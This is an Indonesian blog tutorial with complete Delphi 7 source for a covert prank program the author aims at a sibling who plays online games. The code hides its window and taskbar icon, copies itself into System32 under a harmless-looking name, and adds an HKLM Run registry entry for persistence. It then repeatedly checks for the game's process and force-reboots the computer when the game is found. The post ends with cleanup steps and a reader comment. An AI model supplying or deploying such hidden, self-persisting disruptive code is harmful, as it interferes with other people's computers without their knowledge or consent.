Ya ampuun , udah lama banget blog ini kagak di update :hammer.Saya tidak akan berapologi dengan mengatakan kalau saya sibuk ini-itu walaupun kenyataannya memang begitu.(itu berapologi juga bay -,-" ).Okay , untuk postingan kali ini saya akan membahas mengenai Cara Mendeteksi Running Application di Delphi 7.Maksudnya !? Jadi gini gan , saya itu kesel sama adik saya yang maniak banget
nge-game.Game online pastinya.Sehari bisa seharian dia anteng mantengin PC cuma untuk naekin level yang menurut saya amat sangat tidak bermanfaat.Apalagi dia masih SMA , dan sekarang sedang masa-masa ujian.Dengan motif tersebut , saya tergugah untuk membuat sebuah aplikasi yang berfungsi untuk setidaknya mereduksi kenikmatan dia main game , hahahahaha (evil laugh).Well , lalu bagaimana alur kerja aplikasi ini !? Trus hubungannya sama judul apa !? Okay , saya jelaskan :
1.Aplikasi ini akan mendetect file exe program , dalam kasus ini lostsaga.exe (nama gamenya).
2.Jika lostsaga.exe terdeteksi , maka dalam selang waktu beberapa menit , komputer akan restart sendiri , hehe.
3.Kita akan membuat aplikasi ini running ketika start up.
4.Tentu saja , kita juga harus menyembunyikan aplikasi ini di taskbar.
Terdengar simple bukan !? makanya , ayo kita buat programnya segera.Simpan aplikasi dengan nama AppInterface.
Pertama , kita harus setting terlebih dahulu formnya agar tak terlihar.Gampang kok , set properties borderStyle menjadi none , color menjadi clBlack dan transparent.Coba jalankan program anda , kalo anda tidak melihat form apapun , berarti sudah oke.Selanjutnya , tambahkan beberapa class pada kalusa uses , yaitu ShellAPI , TlHelp32 dan Registry.Lalu kita akan membuat function yang berfungsi untuk menyembunyikan program di taskbar.Ketikan kode berikut :
procedure showTaskBarIcon(Const Show : boolean);
begin
ShowWindow(Application.Handle, SW_HIDE);
if Show = false then
SetWindowLong(Application.Handle, GWL_EXSTYLE,GetWindowLong(Application.Handle,GWL_EXSTYLE) or WS_EX_TOOLWINDOW)
else
SetWindowLong(Application.Handle,GWL_EXSTYLE,WS_OVERLAPPED);
ShowWindow(Application.Handle, SW_SHOW);
end;
Okay , function tersebut bertipe boolean.Yang nantinya akan di panggil saat aplikasi di jalankan.Selanjutnya , kita akan membuat function yang berfungsi untuk mendetect apakah sebuah program sedang running atau tidak (nyambung sama judul kan !? hehe ).Ketikan kode berikut :
function processExists(exeFileName: string): Boolean;
var
ContinueLoop: BOOL;
FSnapshotHandle: THandle;
FProcessEntry32: TProcessEntry32;
begin
FSnapshotHandle := CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
FProcessEntry32.dwSize := SizeOf(FProcessEntry32);
ContinueLoop := Process32First(FSnapshotHandle, FProcessEntry32);
Result := False;
while Integer(ContinueLoop) <> 0 do
begin
if ((UpperCase(ExtractFileName(FProcessEntry32.szExeFile)) =
UpperCase(ExeFileName)) or (UpperCase(FProcessEntry32.szExeFile) =
UpperCase(ExeFileName))) then
begin
Result := True;
end;
ContinueLoop := Process32Next(FSnapshotHandle, FProcessEntry32);
end;
CloseHandle(FSnapshotHandle);
end;
Sama seperti function sebelumnya , function ini juga bertipe boolean.Selanjutnya , kita akan membuat procedure yang mengatur program agar running ketika start up komputer.Inti dari procedure ini adalah , kita membuat value di registry dengan path program kita sebagai isinya.Dan ketika pertama booting , program di jalankan.Ketikan kode berikut :
procedure RunOnStartup(WindowTitle,CommandLn:String;RunOnlyOnce: Boolean);
var
RegIniFile : TRegIniFile;
begin
RegIniFile := TRegIniFile.Create('');
with RegIniFile do begin
RootKey := HKEY_LOCAL_MACHINE;
if RunOnlyOnce then
RegIniFile.WriteString('Software\Microsoft\Windows\' +
'CurrentVersion\RunOnce'#0,
WindowTitle, CommandLn)
else
RegIniFile.WriteString('Software\Microsoft\Windows\' +
'CurrentVersion\Run'#0,
WindowTitle, CommandLn);
Free;
end;
end;
Seperti terlihat pada code diatas , bila program kita hanya ingin dijalankan sekali saja , maka yang di pilih adalah path RunOnce , bila ingin terus menerus dijalankan ketika start up , kita pilih path run.Selanjutnya , kita akan menuliskan 2 buah function yang berfungsi untuk menghandle proses turn off komputer.Ketikan kode berikut :
function setShutDownPrivilege : Boolean;
var
TTokenHnd : THandle;
TTokenPvg : TTokenPrivileges;
cbtpPrevious : DWORD;
rTTokenPvg : TTokenPrivileges;
pcbtpPreviousRequired : DWORD;
tpResult : Boolean;
const
SE_SHUTDOWN_NAME = 'SeShutdownPrivilege';
begin
Result := false;
if Win32Platform = VER_PLATFORM_WIN32_NT then
begin
if OpenProcessToken(GetCurrentProcess(),TOKEN_ADJUST_PRIVILEGES or TOKEN_QUERY, TTokenHnd) then
begin
tpResult := lookupPrivilegeValue(nil, SE_SHUTDOWN_NAME,TTokenPvg.Privileges[0].Luid);
TTokenPvg.PrivilegeCount := 1;
TTokenPvg.Privileges[0].Attributes := SE_PRIVILEGE_ENABLED;
cbtpPrevious := SizeOf(rTTokenPvg);
pcbtpPreviousRequired := 0;
if tpResult then
Result := windows.AdjustTokenPrivileges(TTokenHnd,False,TTokenPvg,cbtpPrevious,rTTokenPvg, pcbtpPreviousRequired);
end;
end;
end;
function Power(pwFlags: Cardinal) : Boolean;
begin
if Win32Platform = VER_PLATFORM_WIN32_NT then
setShutDownPrivilege;
Result := ExitWindowsEx(pwFlags, 0);
end;
Okay , semua function dan procedure telah kita siapkan , saatnya proses eksekusi ;).Tambahkan 2 buah Timer.Pada timer1 , set Intervalnya menjadi 5000 dan enabled true.Lalu ketikan code berikut :
procedure TForm1.Timer1Timer(Sender: TObject);
var prog:string;
begin
prog:='lostsaga.exe'; //nama programnya
if processExists(prog) then
begin
Timer2.Enabled:=true;
end;
end;
Seperti kita lihat , setiap 5 detik sekali , aplikasi akan mengecek , apakah program lostsaga.exe running atau tidak.Function processExists() dipanggil.Dan bila ternyata lostsaga.exe sedang running , maka timer2 akan di aktifkan.Okay , untuk timer2 , set intervalnya sesuai keinginan anda :D.Dan set propeties enabled menjadi false..Lalu ketikan kode berikut :
procedure TForm1.Timer2Timer(Sender: TObject);
begin
Power(EWX_REBOOT or EWX_FORCE);
end;
Yuph , kita akan menshutdown komputer kita sesuai interval yang telah di set.Dan yang terakhir , kita akan memindahkan aplikasi kita ke tempat yang cukup jarang di jamah oleh user awam pada saat program di jalankan.Masuk ke form event onShow lalu ketikan kode berikut :
procedure TForm1.FormShow(Sender: TObject);
begin
if FileExists('AppInterface.exe') then //cek , apakah pogram kita ada
begin
//bila ada , kita akan pindahkan sesuai path
MoveFile('AppInterface.exe','C:\WINDOWS\system32\AppInterface.exe');
end;
//function taskbar di panggil , dan di set false agar tak terlihat
showTaskBarIcon(False);
//kita panggil procedure ini agar program dijalankan tiap kali start up
RunOnStartup('Application Interface','C:\Windows\System32\AppInterface.exe',False );
end;
Kode lengkapnya sebagai berikut :
unit Uutama;
interface
uses
Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,
Dialogs , TlHelp32, ExtCtrls, StdCtrls,ShellAPI,Registry;
type
TForm1 = class(TForm)
Timer1: TTimer;
Timer2: TTimer;
procedure Timer1Timer(Sender: TObject);
procedure FormShow(Sender: TObject);
procedure Timer2Timer(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
implementation
uses Math;
{$R *.dfm}
procedure showTaskBarIcon(Const Show : boolean);
begin
ShowWindow(Application.Handle, SW_HIDE);
if Show = false then
SetWindowLong(Application.Handle, GWL_EXSTYLE,GetWindowLong(Application.Handle,GWL_EXSTYLE) or WS_EX_TOOLWINDOW)
else
SetWindowLong(Application.Handle,GWL_EXSTYLE,WS_OVERLAPPED);
ShowWindow(Application.Handle, SW_SHOW);
end;
function processExists(exeFileName: string): Boolean;
var
ContinueLoop: BOOL;
FSnapshotHandle: THandle;
FProcessEntry32: TProcessEntry32;
begin
FSnapshotHandle := CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
FProcessEntry32.dwSize := SizeOf(FProcessEntry32);
ContinueLoop := Process32First(FSnapshotHandle, FProcessEntry32);
Result := False;
while Integer(ContinueLoop) <> 0 do
begin
if ((UpperCase(ExtractFileName(FProcessEntry32.szExeFile)) =
UpperCase(ExeFileName)) or (UpperCase(FProcessEntry32.szExeFile) =
UpperCase(ExeFileName))) then
begin
Result := True;
end;
ContinueLoop := Process32Next(FSnapshotHandle, FProcessEntry32);
end;
CloseHandle(FSnapshotHandle);
end;
procedure TForm1.Timer1Timer(Sender: TObject);
var prog:string;
begin
prog:='lostsaga.exe'; //nama programnya
if processExists(prog) then
begin
Timer2.Enabled:=true;
end;
end;
procedure RunOnStartup(WindowTitle,CommandLn:String;RunOnlyOnce: Boolean);
var
RegIniFile : TRegIniFile;
begin
RegIniFile := TRegIniFile.Create('');
with RegIniFile do begin
RootKey := HKEY_LOCAL_MACHINE;
if RunOnlyOnce then
RegIniFile.WriteString('Software\Microsoft\Windows\' +
'CurrentVersion\RunOnce'#0,
WindowTitle, CommandLn)
else
RegIniFile.WriteString('Software\Microsoft\Windows\' +
'CurrentVersion\Run'#0,
WindowTitle, CommandLn);
Free;
end;
end;
procedure TForm1.FormShow(Sender: TObject);
begin
if FileExists('AppInterface.exe') then //cek , apakah pogram kita ada
begin
//bila ada , kita akan pindahkan sesuai path
MoveFile('AppInterface.exe','C:\WINDOWS\system32\AppInterface.exe');
end;
//function taskbar di panggil , dan di set false agar tak terlihat
showTaskBarIcon(False);
//kita panggil procedure ini agar program dijalankan tiap kali start up
RunOnStartup('Application Interface','C:\Windows\System32\AppInterface.exe',False );
end;
function setShutDownPrivilege : Boolean;
var
TTokenHnd : THandle;
TTokenPvg : TTokenPrivileges;
cbtpPrevious : DWORD;
rTTokenPvg : TTokenPrivileges;
pcbtpPreviousRequired : DWORD;
tpResult : Boolean;
const
SE_SHUTDOWN_NAME = 'SeShutdownPrivilege';
begin
Result := false;
if Win32Platform = VER_PLATFORM_WIN32_NT then
begin
if OpenProcessToken(GetCurrentProcess(),TOKEN_ADJUST_PRIVILEGES or TOKEN_QUERY, TTokenHnd) then
begin
tpResult := lookupPrivilegeValue(nil, SE_SHUTDOWN_NAME,TTokenPvg.Privileges[0].Luid);
TTokenPvg.PrivilegeCount := 1;
TTokenPvg.Privileges[0].Attributes := SE_PRIVILEGE_ENABLED;
cbtpPrevious := SizeOf(rTTokenPvg);
pcbtpPreviousRequired := 0;
if tpResult then
Result := windows.AdjustTokenPrivileges(TTokenHnd,False,TTokenPvg,cbtpPrevious,rTTokenPvg, pcbtpPreviousRequired);
end;
end;
end;
function Power(pwFlags: Cardinal) : Boolean;
begin
if Win32Platform = VER_PLATFORM_WIN32_NT then
setShutDownPrivilege;
Result := ExitWindowsEx(pwFlags, 0);
end;
procedure TForm1.Timer2Timer(Sender: TObject);
begin
Power(EWX_REBOOT or EWX_FORCE);
end;
end.
Okay , beres deh.Untuk percobaan , anda bisa merubah lostsaga.exe menjadi file exe yang ingin anda test , dan pada timer2 bisa anda rubah menjadi showmessage daripada harus cape-cape reboot :D.Jalankan program dan tunggu apa yang terjadi.Untuk membersihkan sisa-sisa dari kejahilan ini , anda bisa mengapus file AppInterface.exe di C:\Windows\System32\AppInterface.exe.Dan untuk menghapus regestrynya , buka regedit dan hapus value yang terdapat di HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run.Okay , sekian untuk postingan kali ini , semoga bermanfaat ;).Oia , untuk source code programnya bisa anda download
DISINI

Simak Juga Tutorial Lainnya:










1 komentar:
Mantaaap neh jadi semakin tambah ilmu makasih :)
Posting Komentar